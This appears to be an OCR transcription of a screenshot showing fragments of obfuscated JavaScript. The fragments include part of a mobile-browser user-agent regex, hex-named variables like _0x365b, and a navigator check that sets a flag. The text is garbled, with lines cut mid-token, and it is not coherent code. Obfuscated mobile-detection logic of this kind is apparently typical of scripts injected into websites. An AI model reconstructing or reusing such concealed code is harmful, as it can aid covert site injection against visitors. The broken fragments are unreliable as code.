
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>